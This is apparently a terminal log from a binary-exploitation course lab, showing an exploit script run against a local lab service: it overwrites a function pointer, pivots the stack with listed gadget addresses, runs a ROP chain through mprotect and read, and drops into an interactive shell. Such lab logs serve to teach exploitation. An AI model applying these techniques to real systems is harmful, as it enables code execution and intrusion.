 mark @ Chroma ~/tmp/VRD_MBE/LAB07/a>$ python p7a.py -r
Opening connection to mbe.local.lan on port 7741
[+] Opening connection to mbe.local.lan on port 7741: Done
[+] Creating bad entry with length 131
[+] Creating trigger entry with length 131
[+] Modifying bad entry's function pointer with pivot 1 -> esp, ecx; ret @ 0x80bd486
[+] Creating rop chain (mprotect, read, jmp)
[+] Triggering bad entry
[+] Setting up pivot 2a -> lea   eax, [edx+0x4]; ret; @ 0x8068a7a
[+] Setting up pivot 2b -> xchg  esp, eax;       ret; @ 0x804bb6c
[+] Sending expected payload
[*] Switching to interactive mode
$